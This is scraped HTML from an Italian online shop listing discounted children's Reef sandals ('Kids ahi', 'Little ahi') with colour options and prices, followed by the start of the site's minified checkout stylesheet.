                                        <input type="checkbox" class="filter-sizes-18 form-check-input" data-size="18" >
                                        <span class="checkmark"></span>
                                        40
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-23 form-check-input" data-size="23" >
                                        <span class="checkmark"></span>
                                        33
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-26 form-check-input" data-size="26" >
                                        <span class="checkmark"></span>
                                        41,5
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-19 form-check-input" data-size="19" >
                                        <span class="checkmark"></span>
                                        43
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-28 form-check-input" data-size="28" >
                                        <span class="checkmark"></span>
                                        44
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-20 form-check-input" data-size="20" >
                                        <span class="checkmark"></span>
                                        45
                                    </label>
                                </li>
                                                            
                                                                <li>
                                    <label class="container">
                                        <input type="checkbox" class="filter-sizes-29 form-check-input" data-size="29" >
                                        <span class="checkmark"></span>
                                        46
                                    </label>
                                </li>
                            
                                                    </div>




                    </div>
                </ul>
            </div>

            <div class="dropdown d-lg-flex" id="sort-filter">
                <a href="#" class="btndropdown-toggle"
                   role="button"
                   aria-expanded="false"
                   data-bs-toggle="dropdown"
                   data-bs-auto-close="outside"
                   id="dropdown-sort"
                >
                    <span>
                        Ordina per
                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="20.642" height="11.736" viewBox="0 0 20.642 11.736">
                        <g id="Group_42" data-name="Group 42" transform="translate(-1611.086 -287.13)">
                            <line id="Line_12" data-name="Line 12" x2="8.907" y2="8.907" transform="translate(1612.5 288.545)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="2"/>
                            <line id="Line_13" data-name="Line 13" x1="8.907" y2="8.808" transform="translate(1621.407 288.644)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="2"/>
                        </g>
                    </svg>
                </a>
                <ul class="dropdown-menu dropdown-menu-start" aria-labelledby="dropdown-sort" style="width:170px;">
                    <div class="dropdown-menu-inner">

                        <li>
                            <label class="container">
                                <input type="radio" name="sort" class="form-check-input d-none" value="price|asc">
                                <span class="checkmark"></span>
                                Prezzo minore
                            </label>
                        </li>
                        <li>
                            <label class="container">
                                <input type="radio" name="sort" class="form-check-input d-none" value="price|desc">
                                <span class="checkmark"></span>
                                Prezzo maggiore
                            </label>
                        </li>
                    </div>
                </ul>
            </div>
        </div>


        <div class="container">
            <div id="products-bag">
                                    <div class="shopping-items-list">
    <div class="row">
                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/kids-ahi.RF.KIDSAHIB?color=CJ2100">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ2100" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2100/RF.S23.KIDSAHIB-CJ2100-1.jpg" alt="Kids ahi">
            <img class="background-img" data-color="CJ2100" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2100/RF.S23.KIDSAHIB-CJ2100-2.jpg" alt="Kids ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/kids-ahi.RF.KIDSAHIB?color=CJ2100">Kids ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ2100"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2100.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2101"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2101.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2110"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2110.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/kids-ahi.RF.KIDSAHIB?color=CJ2101">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ2101" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2101/RF.S23.KIDSAHIB-CJ2101-1.jpg" alt="Kids ahi">
            <img class="background-img" data-color="CJ2101" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2101/RF.S23.KIDSAHIB-CJ2101-2.jpg" alt="Kids ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/kids-ahi.RF.KIDSAHIB?color=CJ2101">Kids ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ2101"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2101.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2100"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2100.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2110"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2110.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/kids-ahi.RF.KIDSAHIB?color=CJ2110">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ2110" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2110/RF.S23.KIDSAHIB-CJ2110-1.jpg" alt="Kids ahi">
            <img class="background-img" data-color="CJ2110" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2110/RF.S23.KIDSAHIB-CJ2110-2.jpg" alt="Kids ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/kids-ahi.RF.KIDSAHIB?color=CJ2110">Kids ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ2110"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2110.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2101"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2101.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2100"
                                   data-prodid="17734"
                                   style="background: url('/images/color_palettes/CJ2100.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ2086">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ2086" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S24/CJ2086/RF.S24.LITTLEAHIB-CJ2086-1.jpg" alt="Little ahi">
            <img class="background-img" data-color="CJ2086" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S24/CJ2086/RF.S24.LITTLEAHIB-CJ2086-2.jpg" alt="Little ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ2086">Little ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ2086"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2086.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2088"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2088.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2090"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2090.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ4132"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ4132.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ6622"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ6622.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ2088">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ2088" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2088/RF.S23.LITTLEAHIB-CJ2088-1.jpg" alt="Little ahi">
            <img class="background-img" data-color="CJ2088" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2088/RF.S23.LITTLEAHIB-CJ2088-2.jpg" alt="Little ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ2088">Little ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ2088"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2088.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2090"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2090.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ4132"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ4132.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2086"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2086.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ6622"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ6622.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ4132">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ4132" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S24/CJ4132/RF.S24.LITTLEAHIB-CJ4132-1.jpg" alt="Little ahi">
            <img class="background-img" data-color="CJ4132" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S24/CJ4132/RF.S24.LITTLEAHIB-CJ4132-2.jpg" alt="Little ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ4132">Little ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ4132"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ4132.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2088"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2088.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2090"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2090.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2086"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2086.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ6622"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ6622.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ6622">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ6622" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S25/CJ6622/RF.S25.LITTLEAHIB-CJ6622-1.jpg" alt="Little ahi">
            <img class="background-img" data-color="CJ6622" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S25/CJ6622/RF.S25.LITTLEAHIB-CJ6622-2.jpg" alt="Little ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ6622">Little ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ6622"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ6622.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2088"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2088.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2090"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2090.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ4132"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ4132.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2086"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2086.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>                    <article class="product-card col-md-3 col-6">
        <div class="product-img image-container">
        <a class="product-link" href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ2090">
                            <span class="prod-discount">
                    30%
                </span>
                        <img class="foreground-img" data-color="CJ2090" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2090/RF.S23.LITTLEAHIB-CJ2090-1.jpg" alt="Little ahi">
            <img class="background-img" data-color="CJ2090" src="https://hub.artcrafts.it/_public/resized/600x600/RF/S23/CJ2090/RF.S23.LITTLEAHIB-CJ2090-2.jpg" alt="Little ahi">
        </a>
    </div>
    <div class="product-info">
        <div class="product-name-cat-container">
            <h3 class="product-name"><a href="/it/shoponline/little-ahi.RF.LITTLEAHIB?color=CJ2090">Little ahi</a></h3>
            <div class="product-description">
                <div class="color-filter-container item-color-palettes">
                                                                                                
                                                                                    <a href="#"
                                   class="color-choose active"
                                   data-col="CJ2090"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2090.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2088"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2088.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ4132"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ4132.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ2086"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ2086.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                <a href="#"
                                   class="color-choose "
                                   data-col="CJ6622"
                                   data-prodid="17737"
                                   style="background: url('/images/color_palettes/CJ6622.jpg');background-size: contain;"
                                >&nbsp;&nbsp;</a>
                                                                                                                                        </div>
            </div>
        </div>
        <div class="product-price-container">
                            <p class="product-price">24,50€
                </p>
                <p class="product-price old">35,00€ </p>

                    </div>
    </div>
</article>            </div>
</div>                            </div>
                            <div class="pt-5 pb-5 position-relative">
                                        <a href="/it/bambino/collezioni/collezione-ahi?page=2" style="visibility: hidden" class="btn-next"></a>
                                        <div class="page-load-status">
                        <img class="spinner-loading" src="/build/web/template/img/spinner.gif" alt="Loading...">
                    </div>
                </div>
                    </div>

    </div>
</main>

<footer class="container-fluid content-info">
    <div class="footer-container" id="footer-accordion">

        <div class="footer-col">
            <div id="footer-heading-0">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-0" aria-expanded="false" aria-controls="footer-collapse-0">
                        Reef
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-0" class="collapse-content" aria-labelledby="footer-heading-0" data-parent="#footer-accordion">
                <ul class="list-link">
                    <li><a href="/it/termini-e-condizioni">Termini e condizioni</a></li>
                    <li><a href="/it/accessibilita">Accessibilità</a></li>
                    <li><a href="/it/privacy-policy">Privacy</a></li>
                    <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
                    <li><a href="/it/about">About</a></li>
                    <li><a href="" class="iubenda-cs-preferences-link" >Preferenze di consenso</a></li>
                </ul>
            </div>
        </div>

        <div class="footer-col">
            <div id="footer-heading-1">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-1" aria-expanded="false" aria-controls="footer-collapse-1">
                        Shop
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-1" class="collapse-content" aria-labelledby="footer-heading-1" data-parent="#footer-accordion">
                <ul class="list-link">
                    <li><a href="/it/domande-frequenti#shipments">Servizi di Spedizione</a></li>
                    <li><a href="/it/domande-frequenti">FAQs</a></li>
                    <li><a href="/it/domande-frequenti#returns">Resi e Rimborsi</a></li>
                    <li><a href="/it/domande-frequenti#payments">Pagamenti</a></li>
                    <li><a href="/it/contatti">Contattaci</a></li>
                </ul>
            </div>
        </div>

        <div class="footer-col">
            <div id="footer-heading-2">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-2" aria-expanded="false" aria-controls="footer-collapse-2">
                        Servizio clienti
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-2" class="collapse-content" aria-labelledby="footer-heading-2" data-parent="#footer-accordion">
                <ul class="list-link">
                    <li><span>Il servizio clienti è aperto</span></li><li><span>dal lunedì al venerdì dalle ore 9 alle 18.</span></li><li><span>Puoi telefonare al numero</span></li><li><span><a class='text-decoration-underline' href='tel:+39 0423 1730022'>+39 0423 1730022</a> oppure <a class='text-decoration-underline' href='mailto:reef.support@ecommerceonline.it'>contattaci.</a></span></li>
                </ul>
            </div>
        </div>

        <div class="footer-col">
            <div id="footer-heading-3">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-3" aria-expanded="false" aria-controls="footer-collapse-3">
                        Social
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-3" class="collapse-content" aria-labelledby="footer-heading-3" data-parent="#footer-accordion">
                <ul class="list-link social-links">
                    <li><a href="https://www.facebook.com/ReefSandals" target="_blank" class="d-flex align-items-baseline"><img src="/build/web/template/img/icon-facebook-borderless.svg" alt="Facebook"></a></li>
                    <li><a href="https://www.instagram.com/reefitaly/" target="_blank" class="d-flex align-items-baseline"><img src="/build/web/template/img//icon-instagram-white.svg" alt="Instagram"></a></li>

                </ul>
            </div>
        </div>

        <div class="footer-col col-newsletter">
            <div id="footer-heading-4">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-4" aria-expanded="false" aria-controls="footer-collapse-4">
                        Iscriviti alla newsletter
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-4" class="collapse-content" aria-labelledby="footer-heading-4" data-parent="#footer-accordion">
                <form action="#" id="footerNewsletterForm" method="post">
                    <span class="newsletter-ad">OTTIENI SUBITO IL 10% DI SCONTO SUL PRIMO ORDINE</span>
                    <div class="input-group input-group-sm email-group">
                        <input type="email" class="form-control" name="nl_email" aria-label="Email" aria-describedby="inputGroup-sizing-sm" placeholder="inserisci la tua mail">
                        <button class="btn newsletter-submit" type="button" id="submit-newsletter">
                            <span class="material-icons">east</span>
                            <span class="spinner-border spinner-border-sm d-none" role="status" aria-hidden="true"></span>
                        </button>
                    </div>

                    <div class="form-check">
                        <input class="form-check-input" type="checkbox" value="1" id="footer-privacy-newsletter">
                        <label class="form-check-label" for="footer-privacy-newsletter">
                            L'interessato dichiara di aver preso visione e compreso l'informativa sulla privacy e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi.
                        </label>
                    </div>
                </form>
            </div>
        </div>

    </div>

    <div class="footer-bottom-container">

        <div class="company-info">
                            <p>Copyright © 2026 Artcrafts International S.p.A. - via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484</p>
                <p>N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000,00 i.v.</p>
                    </div>
    </div>
    <div class="footer-bottom-container">

        <div class="company-info">
            <p>Made by <a href="https://www.inol3.com" target="_blank">inol3.com</a></p>
        </div>
    </div>
</footer>



    <!-- Button trigger modal -->
<button type="button" id="btn-nl-modal-launcher" class="btn btn-primary d-none" data-bs-toggle="modal" data-bs-target="#newsletterModal">
    Launch demo modal
</button>

<!-- Modal -->
<div class="modal fade" id="newsletterModal" tabindex="-1" aria-labelledby="newsletterModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-nl-container">
                    <div class="modal-nl-form">
                        <div class="cont">
                            <div class="nl-modal-logo"></div>
                            <h2 class="mt-4 text-center font-dnb">Sconto del 10%!</h2>
                            <h3 class="text-center font-dnb">Connettiti con Reef!</h3>

                            <form method="post" action="#" id="HPNewsletterForm">
                                <div class="mt-4 mb-3">
                                    <label for="popupNLEmail" class="form-label">Email</label>
                                    <input type="email"
                                           id="popupNLEmail"
                                           placeholder="LA TUA MAIL"
                                           name="email"
                                           class="form-control"
                                           aria-describedby="email">
                                </div>

                                <div class="mb-3">
                                    <label for="popupNLBirthDate" class="form-label">Data di nascita</label>
                                    <input type="date"
                                           id="popupNLBirthDate"
                                           placeholder="BIRTHDATE"
                                           name="birthdate"
                                           class="form-control"
                                           aria-describedby="birthdate">
                                </div>


                                <a href="#" class="nl-subscribe"></a>
                            </form>
                            <div class="form-check font-tgr mt-3 hp-nl-privacy">
                                <input type="checkbox" class="form-check-input" id="hp-nl-privacy" name="hp-nl-privacy">
                                <label class="form-check-label" for="hp-nl-privacy">L'interessato dichiara di aver preso visione e compreso <a href='/it/privacy-policy' target='_blank'>l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.</label>
                            </div>

                            <div class="alert-nl alert d-none mt-3 mb-3" role="alert">
                                A simple primary alert—check it out!
                            </div>

                            <button type="button" class="btn btn-primary btn-nl-popup-subscribe text-uppercase text-center mt-4 w-100">
                                Iscriviti adesso
                            </button>
                        </div>
                    </div>
                    <div class="modal-nl-img d-none d-lg-block"></div>
                </div>
            </div>

        </div>
    </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.reefsandals.it/build/web/app.d425adab.css
body_size: 61381
content:
@charset "UTF-8";.adyen-checkout__spinner__wrapper{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__spinner__wrapper--inline{display:inline-block;height:auto;margin-right:8px}[dir=rtl] .adyen-checkout__spinner__wrapper--inline{margin-left:8px;margin-right:0}.adyen-checkout__spinner{-webkit-animation:rotateSpinner 1.5s linear infinite;animation:rotateSpinner 1.5s linear infinite;border:3px solid #06f;border-radius:50%;border-top-color:transparent;height:43px;width:43px}.adyen-checkout__spinner--large{height:43px;width:43px}.adyen-checkout__spinner--small{border-width:2px;height:16px;width:16px}.adyen-checkout__spinner--medium{height:28px;width:28px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.adyen-checkout__button{background:#00112c;border-radius:6px}.adyen-checkout__button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__button:hover{background:#1c3045;box-shadow:0 0,0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14)}.adyen-checkout__button:active{background:#3a4a5c}.adyen-checkout__button:hover:focus{box-shadow:0 0 0 2px #99c2ff,0 3px 4px rgba(0,15,45,.2)}.adyen-checkout__button:disabled,.adyen-checkout__button:disabled:hover{box-shadow:none;cursor:not-allowed;opacity:.4;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--loading{background:#687282;box-shadow:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button.adyen-checkout__button--pay{margin-top:24px}.adyen-checkout__button.adyen-checkout__button--pay:disabled{opacity:1}.adyen-checkout__button.adyen-checkout__button--standalone{margin-top:0}.adyen-checkout__button.adyen-checkout__button--inline{display:block;font-size:.81em;height:auto;padding:10px 8px;width:auto}.adyen-checkout__button.adyen-checkout__button--ghost{background:none;border:0;color:#00112c}.adyen-checkout__button.adyen-checkout__button--ghost:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--ghost:active{background:#e6e9eb;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary{background:#fff;border:1px solid #00112c;color:#00112c;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--secondary:hover{background:#f7f8f9;box-shadow:0 2px 4px rgba(27,42,60,.2),0 4px 5px rgba(27,42,60,.14)}.adyen-checkout__button.adyen-checkout__button--secondary:active,.adyen-checkout__button.adyen-checkout__button--secondary:active:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary:disabled,.adyen-checkout__button.adyen-checkout__button--secondary:disabled:hover{background-color:#f7f8f9;border-color:#99a3ad;box-shadow:none;cursor:not-allowed;opacity:.5;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--secondary .adyen-checkout__spinner{border-color:transparent #00112c #00112c}.adyen-checkout__button.adyen-checkout__button--action{background:rgba(0,102,255,.1);border:1px solid transparent;color:#06f;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--action:hover{background:rgba(0,102,255,.2);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--action:active,.adyen-checkout__button.adyen-checkout__button--action:active:hover{background:rgba(0,102,255,.3);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--link{background:transparent;border:1px solid transparent;border-radius:3px;color:#06f;font-weight:400;padding:2px}.adyen-checkout__button.adyen-checkout__button--link:hover{background:transparent;box-shadow:none;text-decoration:underline}.adyen-checkout__button.adyen-checkout__button--completed,.adyen-checkout__button.adyen-checkout__button--completed:active,.adyen-checkout__button.adyen-checkout__button--completed:active:hover,.adyen-checkout__button.adyen-checkout__button--completed:hover{background:#0abf53;color:#fff}.adyen-checkout__button.adyen-checkout__button--completed .adyen-checkout__button__icon{filter:brightness(0) 